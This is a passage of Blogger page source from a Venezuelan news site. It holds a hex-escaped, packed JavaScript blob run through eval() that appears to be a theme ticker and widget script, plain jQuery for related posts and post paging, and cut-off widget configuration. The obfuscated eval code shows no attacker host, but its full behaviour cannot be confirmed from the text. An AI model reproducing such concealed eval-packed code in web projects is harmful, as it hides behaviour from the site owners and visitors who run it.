\x79\x7c\x38\x7a\x7c\x38\x41\x7c\x38\x42\x7c\x38\x43\x7c\x38\x44\x7c\x38\x45\x7c\x61\x49\x7c\x39\x31\x7c\x39\x5a\x7c\x61\x4b\x7c\x39\x38\x7c\x63\x42\x7c\x63\x43\x7c\x63\x44\x7c\x63\x45\x7c\x63\x46\x7c\x63\x47\x7c\x63\x79\x7c\x38\x36\x7c\x63\x48\x7c\x63\x4a\x7c\x63\x4b\x7c\x63\x4c\x7c\x63\x4d\x7c\x63\x4e\x7c\x63\x4f\x7c\x63\x50\x7c\x63\x51\x7c\x63\x49\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x63\x53\x7c\x63\x77\x7c\x63\x6d\x7c\x63\x76\x7c\x63\x64\x7c\x63\x65\x7c\x63\x66\x7c\x63\x67\x7c\x63\x68\x7c\x63\x69\x7c\x63\x6a\x7c\x63\x6b\x7c\x63\x63\x7c\x38\x34\x7c\x63\x6e\x7c\x63\x6f\x7c\x63\x70\x7c\x63\x71\x7c\x63\x72\x7c\x63\x74\x7c\x63\x75\x7c\x63\x52\x7c\x63\x78\x7c\x63\x54\x7c\x64\x61\x7c\x64\x6e\x7c\x64\x74\x7c\x64\x72\x7c\x64\x6a\x7c\x64\x70\x7c\x64\x68\x7c\x64\x69\x7c\x64\x6b\x7c\x64\x6c\x7c\x64\x6d\x7c\x64\x67\x7c\x64\x6f\x7c\x64\x71\x7c\x64\x73\x7c\x64\x75\x7c\x64\x76\x7c\x64\x77\x7c\x64\x66\x7c\x64\x34\x7c\x64\x64\x7c\x63\x56\x7c\x63\x57\x7c\x63\x58\x7c\x38\x30\x7c\x63\x59\x7c\x63\x5a\x7c\x64\x30\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x64\x31\x7c\x64\x32\x7c\x63\x55\x7c\x64\x33\x7c\x64\x35\x7c\x64\x36\x7c\x64\x37\x7c\x64\x38\x7c\x64\x39\x7c\x64\x65\x7c\x64\x62\x7c\x64\x63\x7c\x63\x7a\x7c\x63\x62\x7c\x62\x73\x7c\x63\x39\x7c\x62\x38\x7c\x62\x39\x7c\x62\x61\x7c\x62\x62\x7c\x62\x63\x7c\x62\x64\x7c\x62\x65\x7c\x38\x31\x7c\x62\x66\x7c\x62\x37\x7c\x62\x67\x7c\x62\x69\x7c\x62\x6a\x7c\x62\x6b\x7c\x62\x6c\x7c\x62\x6d\x7c\x62\x6e\x7c\x62\x6f\x7c\x62\x70\x7c\x62\x68\x7c\x62\x35\x7c\x61\x56\x7c\x62\x34\x7c\x61\x4d\x7c\x61\x4e\x7c\x61\x4f\x7c\x61\x50\x7c\x61\x51\x7c\x61\x52\x7c\x61\x53\x7c\x61\x54\x7c\x61\x4c\x7c\x61\x55\x7c\x61\x57\x7c\x61\x58\x7c\x61\x59\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x5a\x7c\x62\x30\x7c\x62\x31\x7c\x62\x32\x7c\x62\x33\x7c\x62\x71\x7c\x62\x36\x7c\x62\x72\x7c\x62\x4f\x7c\x62\x51\x7c\x62\x52\x7c\x62\x53\x7c\x62\x54\x7c\x62\x55\x7c\x62\x56\x7c\x62\x57\x7c\x62\x58\x7c\x63\x61\x7c\x62\x50\x7c\x62\x59\x7c\x63\x30\x7c\x63\x31\x7c\x63\x32\x7c\x63\x33\x7c\x63\x34\x7c\x63\x35\x7c\x63\x36\x7c\x63\x37\x7c\x63\x38\x7c\x62\x5a\x7c\x62\x4e\x7c\x62\x44\x7c\x62\x4d\x7c\x62\x75\x7c\x62\x76\x7c\x62\x77\x7c\x62\x78\x7c\x62\x79\x7c\x62\x7a\x7c\x62\x41\x7c\x62\x42\x7c\x62\x74\x7c\x62\x43\x7c\x62\x45\x7c\x62\x46\x7c\x62\x47\x7c\x62\x48\x7c\x39\x39\x7c\x62\x49\x7c\x39\x32\x7c\x62\x4a\x7c\x39\x34\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x35\x7c\x62\x4b\x7c\x62\x4c\x7c\x38\x38\x7c\x39\x30\x7c\x39\x33\x7c\x38\x32\x7c\x63\x73\x7c\x63\x6c\x7c\x38\x35\x7c\x39\x37\x7c\x63\x41\x7c\x39\x36\x5c\x27\x2e\x37\x41\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x38\x33\x39\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x34\x35\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x31\x64\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x31\x65\x7c\x31\x35\x39\x7c\x31\x32\x30\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x32\x61\x7c\x31\x39\x35\x7c\x78\x37\x31\x7c\x69\x6e\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x32\x31\x7c\x31\x31\x33\x7c\x78\x33\x36\x7c\x78\x33\x35\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x31\x61\x7c\x75\x72\x6c\x7c\x31\x32\x39\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x32\x30\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x31\x35\x33\x7c\x78\x37\x41\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x78\x34\x44\x7c\x31\x32\x37\x7c\x78\x32\x31\x7c\x31\x39\x32\x7c\x78\x34\x33\x7c\x78\x33\x37\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x31\x39\x7c\x62\x72\x65\x61\x6b\x7c\x78\x33\x46\x7c\x78\x33\x31\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x34\x32\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x32\x39\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x36\x7c\x78\x34\x38\x7c\x62\x6f\x78\x7c\x78\x33\x34\x7c\x31\x38\x39\x7c\x31\x39\x31\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x33\x36\x7c\x6e\x6f\x54\x68\x75\x6d\x62\x6e\x61\x69\x6c\x7c\x31\x34\x38\x7c\x31\x35\x37\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x32\x64\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x33\x37\x7c\x31\x36\x38\x7c\x78\x35\x33\x7c\x74\x79\x61\x72\x64\x7c\x31\x36\x37\x7c\x78\x32\x39\x7c\x6d\x61\x72\x67\x69\x6e\x7c\x78\x32\x34\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x33\x34\x7c\x32\x33\x31\x7c\x70\x61\x64\x64\x69\x6e\x67\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x32\x32\x39\x7c\x70\x6f\x73\x69\x74\x69\x6f\x6e\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x32\x36\x7c\x32\x32\x38\x7c\x31\x34\x32\x7c\x70\x61\x75\x73\x65\x7c\x31\x32\x36\x7c\x6a\x51\x75\x65\x72\x79\x7c\x78\x32\x43\x7c\x31\x30\x38\x7c\x78\x35\x30\x7c\x31\x39\x30\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x33\x35\x7c\x78\x32\x37\x7c\x31\x34\x37\x7c\x31\x35\x36\x7c\x74\x79\x70\x65\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x31\x30\x7c\x31\x36\x36\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x31\x30\x30\x7c\x31\x36\x39\x7c\x61\x6e\x69\x6d\x61\x74\x65\x7c\x32\x31\x31\x7c\x32\x31\x32\x7c\x31\x36\x32\x7c\x31\x36\x31\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x32\x35\x7c\x32\x33\x39\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x36\x33\x7c\x31\x39\x34\x7c\x31\x36\x34\x7c\x31\x37\x31\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x31\x66\x7c\x31\x35\x32\x7c\x78\x32\x32\x7c\x78\x32\x30\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x31\x7c\x78\x36\x44\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x34\x7c\x78\x32\x44\x7c\x78\x37\x35\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x37\x36\x7c\x76\x61\x72\x7c\x78\x37\x39\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x74\x68\x69\x73\x7c\x78\x33\x44\x7c\x78\x32\x45\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x33\x7c\x78\x32\x46\x7c\x78\x37\x30\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x38\x7c\x5f\x30\x78\x31\x61\x33\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x34\x35\x37\x7c\x78\x36\x35\x7c\x78\x36\x33\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x37\x33\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x37\x37\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x35\x7c\x78\x33\x39\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x31\x38\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x32\x38\x7c\x31\x35\x34\x7c\x78\x33\x32\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x31\x34\x7c\x78\x33\x30\x7c\x31\x33\x32\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x31\x32\x7c\x78\x32\x33\x7c\x31\x30\x36\x7c\x31\x31\x36\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x31\x31\x7c\x31\x31\x38\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x31\x36\x7c\x78\x34\x43\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x31\x63\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x63\x7c\x78\x33\x42\x7c\x78\x33\x33\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x64\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x39\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x36\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x37\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x33\x38\x7c\x78\x36\x42\x7c\x31\x31\x34\x7c\x31\x32\x31\x7c\x78\x37\x38\x7c\x78\x33\x41\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x62\x7c\x31\x34\x35\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x31\x37\x7c\x78\x36\x41\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x31\x35\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x32\x32\x7c\x78\x35\x34\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x66\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x65\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x61\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x65\x76\x61\x6c\x7c\x61\x72\x67\x75\x6d\x65\x6e\x74\x73\x7c\x31\x33\x38\x7c\x68\x65\x69\x67\x68\x74\x7c\x31\x30\x32\x7c\x31\x33\x35\x7c\x31\x33\x34\x7c\x31\x33\x33\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x31\x32\x38\x7c\x31\x33\x31\x7c\x31\x33\x37\x7c\x78\x34\x36\x7c\x31\x34\x31\x7c\x31\x34\x33\x7c\x31\x33\x39\x7c\x31\x34\x30\x7c\x31\x33\x36\x7c\x67\x69\x7c\x5f\x7c\x31\x30\x35\x7c\x33\x30\x30\x30\x7c\x32\x32\x37\x7c\x31\x30\x33\x7c\x32\x32\x35\x7c\x78\x34\x42\x7c\x78\x32\x38\x7c\x32\x33\x37\x7c\x32\x33\x38\x7c\x78\x32\x41\x7c\x78\x35\x39\x7c\x78\x35\x36\x7c\x31\x36\x30\x30\x7c\x73\x70\x65\x65\x64\x7c\x73\x72\x63\x7c\x63\x61\x74\x63\x68\x7c\x37\x30\x30\x7c\x34\x65\x33\x7c\x6d\x6f\x75\x73\x65\x50\x61\x75\x73\x65\x7c\x73\x68\x6f\x77\x49\x74\x65\x6d\x73\x7c\x74\x72\x79\x7c\x61\x72\x6c\x69\x6e\x61\x64\x65\x73\x69\x67\x6e\x54\x69\x63\x6b\x65\x72\x7c\x32\x32\x36\x7c\x31\x30\x34\x7c\x32\x32\x31\x7c\x78\x34\x34\x7c\x32\x30\x30\x7c\x32\x30\x35\x7c\x32\x31\x39\x7c\x32\x32\x32\x7c\x31\x39\x38\x7c\x31\x39\x37\x7c\x31\x37\x38\x7c\x31\x39\x36\x7c\x31\x39\x39\x7c\x32\x31\x37\x7c\x32\x31\x33\x7c\x32\x30\x33\x7c\x32\x32\x34\x7c\x32\x30\x31\x7c\x32\x31\x38\x7c\x31\x30\x37\x7c\x70\x72\x65\x76\x7c\x6e\x65\x78\x74\x7c\x32\x32\x30\x7c\x32\x30\x34\x7c\x32\x31\x34\x7c\x74\x79\x70\x65\x6f\x66\x7c\x31\x34\x36\x7c\x31\x30\x31\x7c\x31\x30\x39\x7c\x31\x31\x32\x7c\x31\x31\x35\x7c\x31\x31\x37\x7c\x31\x32\x35\x7c\x31\x31\x30\x7c\x31\x31\x31\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x33\x31\x7c\x32\x31\x35\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x33\x32\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x32\x63\x7c\x32\x30\x38\x7c\x32\x30\x36\x7c\x32\x30\x37\x7c\x32\x30\x39\x7c\x32\x31\x30\x7c\x32\x31\x36\x7c\x32\x32\x33\x7c\x78\x34\x45\x7c\x31\x34\x34\x7c\x78\x35\x46\x7c\x31\x39\x33\x7c\x78\x33\x38\x7c\x32\x33\x35\x7c\x31\x37\x35\x7c\x31\x37\x36\x7c\x31\x37\x37\x7c\x72\x61\x6e\x64\x6f\x6d\x70\x6f\x73\x74\x73\x5f\x6e\x75\x6d\x62\x65\x72\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x32\x34\x7c\x31\x38\x38\x7c\x72\x65\x6d\x6f\x76\x65\x7c\x31\x38\x32\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x32\x33\x7c\x31\x38\x35\x7c\x31\x38\x36\x7c\x31\x38\x33\x7c\x31\x38\x34\x7c\x41\x72\x72\x61\x79\x7c\x31\x38\x37\x7c\x70\x6f\x73\x74\x70\x65\x72\x70\x61\x67\x65\x7c\x31\x37\x39\x7c\x31\x38\x31\x7c\x62\x5f\x72\x63\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x31\x33\x7c\x32\x33\x36\x7c\x73\x74\x6f\x70\x7c\x74\x6f\x70\x7c\x76\x6f\x69\x64\x7c\x32\x30\x32\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x35\x35\x7c\x31\x31\x39\x7c\x31\x33\x30\x7c\x31\x38\x30\x7c\x32\x33\x32\x7c\x31\x32\x34\x7c\x31\x32\x33\x7c\x6f\x66\x66\x73\x65\x74\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x32\x62\x7c\x31\x32\x32\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x33\x33\x7c\x32\x33\x30\x7c\x32\x33\x34\x7c\x32\x33\x33\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x33\x30\x7c\x65\x6c\x65\x6d\x65\x6e\x74\x7c\x73\x74\x61\x72\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x73\x74\x6f\x70\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x69\x74\x65\x6d\x43\x6f\x75\x6e\x74\x7c\x61\x6e\x69\x6d\x61\x74\x69\x6e\x67\x7c\x6f\x70\x74\x69\x6f\x6e\x73\x7c\x69\x73\x50\x61\x75\x73\x65\x64\x7c\x70\x61\x75\x73\x65\x64\x42\x79\x43\x6f\x64\x65\x7c\x6f\x76\x65\x72\x66\x6c\x6f\x77\x7c\x69\x6e\x69\x74\x7c\x6e\x65\x78\x74\x55\x73\x65\x50\x61\x75\x73\x65\x7c\x72\x65\x73\x74\x61\x72\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x69\x74\x65\x6d\x48\x65\x69\x67\x68\x74\x7c\x69\x74\x65\x6d\x4d\x61\x72\x67\x69\x6e\x7c\x69\x73\x4e\x61\x4e\x7c\x63\x6c\x65\x61\x72\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x32\x37\x7c\x32\x34\x30\x7c\x78\x34\x46\x7c\x73\x74\x61\x72\x74\x50\x61\x75\x73\x65\x64\x7c\x78\x35\x37\x7c\x6d\x6f\x76\x65\x44\x6f\x77\x6e\x7c\x31\x37\x30\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x32\x65\x7c\x31\x35\x38\x7c\x31\x35\x35\x7c\x31\x36\x35\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x32\x66\x7c\x31\x34\x39\x7c\x31\x36\x30\x7c\x31\x35\x30\x7c\x78\x35\x31\x7c\x31\x35\x31\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x31\x62\x7c\x31\x37\x33\x7c\x31\x37\x34\x7c\x4d\x61\x74\x68\x7c\x31\x37\x32\x7c\x6d\x6f\x76\x65\x55\x70\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_8ZlgyO);
  //]]>
</script>
<script>
//<![CDATA[
$(document).ready(function(typage){
	var b = typage("#post-pager .blog-pager-newer-link");
	var c = typage("#post-pager .blog-pager-older-link");
	typage.get(b.attr("href"), function (c) {
		b.html("<b>" + POSTPAGER_NEWER + "</b><span>" + typage(c).find(".post h1.post-title").text() + "</span>")
	},
	"html");
	typage.get(c.attr("href"), function (b) {
		c.html("<b>" + POSTPAGER_OLDER + "</b><span>" + typage(b).find(".post h1.post-title").text() + "</span>")
	},
	"html")
});
$(function() {
    $( ".post-body img" ).parent( "a" ).css( "margin", "0 auto!important" );
});
$("#related-posts").each(function() {
    var g = $(this).html();
     var related_number = 4;
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
    $.ajax({
        url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + related_number,
        type: 'get',
        dataType: "jsonp",
        success: function(data) {
            var posturl = "";
            var htmlcode = '<div class="related">';
            for (var i = 0; i < data.feed.entry.length; i++) {
                for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                    if (data.feed.entry[i].link[j].rel == "alternate") {
                        posturl = data.feed.entry[i].link[j].href;
                        break
                    }
                }
                var posttitle = data.feed.entry[i].title.$t;
var postlabel = data.feed.entry[i].category[0].term;

                                var get_date = data.feed.entry[i].published.$t,
                                    year = get_date.substring(0, 4),
                                    month = get_date.substring(5, 7),
                                    day = get_date.substring(8, 10),
                                    date = month_format[parseInt(month, 10)] + ' ' + day + ', ' + year;
                var content = data.feed.entry[i].content.$t;
                var $content = $('<div>').html(content);
                if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                    var src2 = data.feed.entry[i].media$thumbnail.url;
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/>'
                } else if (content.indexOf("<img") > -1) {
                    var src = $content.find('img:first').attr('src');
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                } else {
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + noThumbnail + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                }
                htmlcode += '<li><span class="related-tag">' + postlabel + '</span><div class="related-thumb">' + thumb + '</div><div class="related-content"><h3 class="related-title"><a href="' + posturl + '">' + posttitle + '</a><span class="recent-date">' + date + '</span></h3></div></li>'
            }
            htmlcode += '</div><div class="clear"/>';
            $("#related-posts").html(htmlcode);
            $('.related-img').each(function() {
                $(this).attr('style', function(i, src) {
                    return src.replace('/default.jpg', '/mqdefault.jpg');
                }).attr('style', function(i, src) {
                    return src.replace('s72-c', 's1600');
                })
            });
        }
    });
});
 //]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/382300504-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5HAc_dXE5NL13ToaIs8sDTz-oiTA:1765967534305';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1005284912920829497','//www.notiandes24.com.ve/2016/10/presidente-maduro-2017-sera-un-ano-de.html','1005284912920829497');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1005284912920829497', 'title': 'NOTIANDES24', 'url': 'http://www.notiandes24.com.ve/2016/10/presidente-maduro-2017-sera-un-ano-de.html', 'canonicalUrl': 'http://www.notiandes24.com.ve/2016/10/presidente-maduro-2017-sera-un-ano-de.html', 'homepageUrl': 'http://www.notiandes24.com.ve/', 'searchUrl': 'http://www.notiandes24.com.ve/search', 'canonicalHomepageUrl': 'http://www.notiandes24.com.ve/', 'blogspotFaviconUrl': 'http://www.notiandes24.com.ve/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': false, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22NOTIANDES24 - Atom\x22 href\x3d\x22http://www.notiandes24.com.ve/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22NOTIANDES24 - RSS\x22 href\x3d\x22http://www.notiandes24.com.ve/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22NOTIANDES24 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1005284912920829497/posts/default\x22 /\x3e\n\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6591033467348730', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/daef15016aa26cab', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '6032521521283163929', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxKT28E6JNugul7IThZKwTeWE27lT8fj98VQ55ZFk8bG9i-lLvWunu6EfvDvHJVAWqIzVXZDt9x7ZuiyhlEVrxOjls1wODQ192-XJNyUjNhN7SA96fWyncskg3yaXjB7hQJMS1JJ2jt2VM/s72-c/maduro41476304731.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxKT28E6JNugul7IThZKwTeWE27lT8fj98VQ55ZFk8bG9i-lLvWunu6EfvDvHJVAWqIzVXZDt9x7ZuiyhlEVrxOjls1wODQ192-XJNyUjNhN7SA96fWyncskg3yaXjB7hQJMS1JJ2jt2VM/s320/maduro41476304731.jpg', 'pageName': '', 'pageTitle': 'NOTIANDES24', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': 